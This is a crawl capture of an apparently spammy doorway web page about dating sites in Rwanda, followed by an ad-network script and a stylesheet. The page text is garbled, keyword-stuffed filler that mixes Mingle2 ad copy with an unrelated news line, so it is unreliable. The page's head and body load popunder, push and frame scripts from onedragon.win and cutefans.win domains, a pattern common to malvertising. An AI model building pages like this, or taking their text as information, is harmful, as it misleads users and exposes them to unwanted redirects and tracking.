

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/qese13280.html
body_size: 24886
content:

<html>
   <head>
      <title>Dating sites rwanda | How can I meet single men in Rwanda?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="dating sites rwanda, How can I meet single men in Rwanda?, What is the best Rwanda free dating service?, What is Rwanda mingle2?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=dating+sites+rwanda&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Dating sites rwanda</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 01.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 2478</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How can I meet single men in Rwanda?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">What is the best Rwanda free dating service?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">What is Rwanda mingle2?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">When can Britain send asylum seekers to Rwanda?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">We know online dating can be frustrating, so we built our site with one goal in mind: Make online dating free, easy, and fun for everyone. Finding a date with Mingle2 has never been simpler. Our singles community is massive, and youre only a couple of clicks away from finding a date. Quite Simply: It really works. So why wait?</a></li>
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=dating sites rwanda" alt="dating sites rwanda"></a>
                                 </div>
                                <h3 id="question-1">How can I meet single men in Rwanda?</h3>
                                 <p>Get the App!!! Rwanda Mingle2.com is a 100% Rwanda Free Dating Service. Meet thousands of fun, attractive, Rwanda men and Rwanda women for FREE. No gimmicks, no tricks. Stop paying for online dating now. Join our site and meet single Rwanda men and single Rwanda women looking to meet quality singles for fun and dating in Rwanda.</p>
                                 <h3 id="question-2">What is the best Rwanda free dating service?</h3>
                                 <p>Rwanda Mingle2.com is a 100% Rwanda Free Dating Service. Meet thousands of fun, attractive, Rwanda men and Rwanda women for FREE. No gimmicks, no tricks. Stop paying for online dating now.</p>
                                 <h3 id="question-3">What is Rwanda mingle2?</h3>
                                 <p>Get the App!!! Rwanda Mingle2.com is a 100% Rwanda Free Dating Service. Meet thousands of fun, attractive, Rwanda men and Rwanda women for FREE. No gimmicks, no tricks.</p>
                                 <h3 id="question-4">When can Britain send asylum seekers to Rwanda?</h3>
                                 <p>LONDON, June 16 (Reuters) - Britains government cannot give a fixed date for when it will first be able to send asylum seekers to Rwanda, deputy prime minister and justice secretary Dominic Raab said on Thursday.</p>
                                 
                                 <h3 id="question-6">We know online dating can be frustrating, so we built our site with one goal in mind: Make online dating free, easy, and fun for everyone. Finding a date with Mingle2 has never been simpler. Our singles community is massive, and youre only a couple of clicks away from finding a date. Quite Simply: It really works. So why wait?</h3>
                                 <p>How can I meet single men in Rwanda?</p>
                                 
                                 
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/zec32979.html'>dating is not worth it anymore</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/qeqehi31669.html'>dating sites for haiti</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/hevutalo90496.html"><img src="http://ts2.mm.bing.net/th?q=company dating policies" alt="company dating policies"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/hevutalo90496.html">company dating policies</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 26.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2038
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/rybeza27584.html"><img src="http://ts2.mm.bing.net/th?q=dating and dating difference" alt="dating and dating difference"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/rybeza27584.html">dating and dating difference</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 24.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 330
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/mod66561.html"><img src="http://ts2.mm.bing.net/th?q=techno dating app" alt="techno dating app"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/mod66561.html">techno dating app</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 05.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2842
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/badid36073.html"><img src="http://ts2.mm.bing.net/th?q=elmaz dating site" alt="elmaz dating site"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/badid36073.html">elmaz dating site</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 21.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2587
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_3.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vyvo92190.html"><img src="http://ts2.mm.bing.net/th?q=brief dating profile"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vyvo92190.html">brief dating profile</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>18.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vonigyra25478.html"><img src="http://ts2.mm.bing.net/th?q=dating website safe"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vonigyra25478.html">dating website safe</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>30.06.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/rewyhiju47787.html"><img src="http://ts2.mm.bing.net/th?q=sonos sub hook up"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/rewyhiju47787.html">sonos sub hook up</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>21.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/paxige41422.html"><img src="http://ts2.mm.bing.net/th?q=female dating body language"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/paxige41422.html">female dating body language</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>02.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/lygedi79597.html"><img src="http://ts2.mm.bing.net/th?q=no tattoo dating site"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/lygedi79597.html">no tattoo dating site</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>26.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/wyheme28309.html"><img src="http://ts2.mm.bing.net/th?q=can i hook up subwoofers to a stock radio"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/wyheme28309.html">can i hook up subwoofers to a stock radio</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>15.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4331
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzksYxv.PLY7baTnXZJplyS5qUTMGxoQwi3NmH88SsD7bY78hjp6FgWkiwEpYhJg8y.bU_NnF7PyR0slOelcuq2rV.dpCwA4TLjXBKWxa4iUnONEHPTLJ7Tu6aL8Zz.xFgJ7LqCzAkHiADUpOdjp1PnlCfNiFJAXSRHg4EhxgxGwAUg9K9Hg4OhpOAfTgE2U0xiPt0gAaAInYmLRkABMGoYgXo.T4bNbgqCbVoTHdtkmrZL2_6Qv5dpk.zn5GbYqrRJMSUSmDf7tjhMB2zC3wv13x_Wafaca2CVtfbihae9xWoVLTzvnrkJDWlI.qjviqJriqpqjnq13XgPa56vo1CFdXWKN3530BufR6g.bcIw6KoC4KLVQfSgve3T4KABkO751nKCZcKjc7Cgv3vR_tIXrh65AmyXauv2B.YQLVhHBAebNQ27ZES.OP2usOo5.kME7j1ye7v15HP..rioFqo_Lh.68odq2Vlze.Qidvk6L3ZdkR_9l8yvsk2e9tlLfslWSxpv37On66srqEdSNq0tuIMQNjBlWHDpYiUVM18rZ7B0sMIOIa6DMdA.RslMDTcwM_Y8MpwNn6nvBoMYQymxXmK.d9NJ9vZOwhhhhgiOETez75QZrM9mz2yrZwZCokFczF2G7etgLlJYCLiKQDxiJoIV.Unng2ZgZIfDo2Vgnr.w_wm3.1AX2PGkfoRqLkedJ7s2L49One4OTf1m3.HwsyN_IirzBuks741UKs1QJkhG45hmLKWEQQURR4nWOon_AmVDfcDqAwAA&cb=e2e_696978d6e4b0e1.29962890"\n        id="link_52d661e153d165548133a66981c086b3"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzksYxv.PLY7baTnXZJplyS5qUTMGxoQwi3NmH88SsD7bY78hjp6FgWkiwEpYhJg8y.bU_NnF7PyR0slOelcuq2rV.dpCwA4TLjXBKWxa4iUnONEHPTLJ7Tu6aL8Zz.xFgJ7LqCzAkHiADUpOdjp1PnlCfNiFJAXSRHg4EhxgxGwAUg9K9Hg4OhpOAfTgE2U0xiPt0gAaAInYmLRkABMGoYgXo.T4bNbgqCbVoTHdtkmrZL2_6Qv5dpk.zn5GbYqrRJMSUSmDf7tjhMB2zC3wv13x_Wafaca2CVtfbihae9xWoVLTzvnrkJDWlI.qjviqJriqpqjnq13XgPa56vo1CFdXWKN3530BufR6g.bcIw6KoC4KLVQfSgve3T4KABkO751nKCZcKjc7Cgv3vR_tIXrh65AmyXauv2B.YQLVhHBAebNQ27ZES.OP2usOo5.kME7j1ye7v15HP..rioFqo_Lh.68odq2Vlze.Qidvk6L3ZdkR_9l8yvsk2e9tlLfslWSxpv37On66srqEdSNq0tuIMQNjBlWHDpYiUVM18rZ7B0sMIOIa6DMdA.RslMDTcwM_Y8MpwNn6nvBoMYQymxXmK.d9NJ9vZOwhhhhgiOETez75QZrM9mz2yrZwZCokFczF2G7etgLlJYCLiKQDxiJoIV.Unng2ZgZIfDo2Vgnr.w_wm3.1AX2PGkfoRqLkedJ7s2L49One4OTf1m3.HwsyN_IirzBuks741UKs1QJkhG45hmLKWEQQURR4nWOon_AmVDfcDqAwAA&cb=e2e_696978d6e4b0e1.29962890\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_52d661e153d165548133a66981c086b3"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"52d661e153d165548133a66981c086b3","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12Pb07DMAzFr8IFFtlOnD/7hgQXAO0AXZaySqNFawcDvcOTbBUfkKXYsp9/zxESvyHesD5w3FreWgeOhhMbETXMhN3rIwhzuY6XQzEfQ56RVDR6eCX1FikG7yJccpG9QCkiBGup9phTYNUg8K5CWlgrLRsiYgTC8+6lWjzVTtQAhocluopSrZs1WASVBLq29UhdSBp6IVc6LtmmHN2euc/iXFdClQjm5VKWn9PwNZU5H00+1i7XuThI8Ey+urFUZliPIih7dRyxqUZwSolDwHGal2F8Qz5NlwMq+CYF/rbu4dt1jXHL/6erJq2/5vbyWt735u/xMORuGabRnEt3ms+fJk/vddpgNzXS3ZpXPLoUO+dj9JJ6LVkt7UlyIu5d0GjpFzLrrBLZAQAA&cb=e2e_696978d6e57174.33758037&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/construction.css
body_size: 3160
content:
#top-bar{background-color:#fff}.top-links-item>a{font-weight:400;font-size:12px}.top-links-sub-menu .top-links-item>a{font-size:11px}.header-extras li{margin-left:30px;padding-left:30px;border-left:1px solid #eee}.header-extras li:first-child{margin-left:0;padding-left:0;border-left:0}.header-extras li i{margin-top:0!important;font-size:36px!important}.header-extras li .he-text{padding-left:15px;font-weight:300;font-size:12px;line-height:16px;color:#888;text-transform:uppercase;letter-spacing:1px}.header-extras li .he-text span{font-weight:600;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0}#header{background-color:#f9f9f9}#header-wrap{background-color:#fff}.device-md .primary-menu i.icon-angle-down,.device-sm .primary-menu i.icon-angle-down,.device-xs .primary-menu i.icon-angle-down{display:none!important}.slider-caption{max-width:450px}.slider-caption>div{background-color:rgba(255,255,255,.9);border-radius:2px;padding:40px}.slider-caption h2{font-size:24px;margin-bottom:20px}.slider-caption p{margin-bottom:0;font-size:18px}.dark .slider-caption{background-color:rgba(0,0,0,.75)}.testi-meta span{color:rgba(255,255,255,.65)}.iconlist.iconlist-large{font-size:17px!important}.iconlist.iconlist-large li{margin:8px 0!important}.iconlist.iconlist-large li i{top:0}.testi-content p{font-style:normal;font-family:source sans pro,sans-serif!important;font-weight:300;font-size:30px;letter-spacing:1px;line-height:1.6!important;margin-bottom:40px}.footer-big-contacts{color:#333;font-size:24px;font-weight:700;letter-spacing:1px}.footer-big-contacts span{display:block;font-size:11px;font-weight:400;text-transform:uppercase;color:#888;letter-spacing:2px}.dark .footer-big-contacts{color:rgba(255,255,255,.8)}.team-title span{font-size:13px;font-weight:400;font-style:normal;margin-top:2px}.small-thumbs .entry-title h2 a{text-transform:none;letter-spacing:0;font-size:22px;line-height:25px;font-weight:600;-webkit-transition:color .6s ease;-o-transition:color .6s ease;transition:color .6s ease}.grid-border [class^=col-]{margin:-1px 0 0 -1px;padding:30px;border:1px solid #eee}.grid-border [class^=col-]:hover{background-color:rgba(241,128,82,.1);border-color:#f18052;z-index:1}.font-body{font-family:roboto,sans-serif!important}.font-primary{font-family:source sans pro,sans-serif!important}.t300{font-weight:300!important}.t400{font-weight:400!important}.t500{font-weight:500!important}.t600{font-weight:600!important}.t700{font-weight:700!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.rtl .header-extras li{margin-right:30px;margin-left:0;padding-right:30px;padding-left:0;border-right:1px solid #eee;border-left:0}.rtl .header-extras li:first-child{margin-right:0;padding-right:0;border-right:0}.rtl .header-extras li .he-text{padding-right:15px;padding-left:0}.rtl .slider-caption{right:-25px;left:auto}.rtl .slider-caption.slider-caption-right{right:auto;left:-25px}.rtl .grid-border [class^=col-]{margin:-1px 0 0 -1px}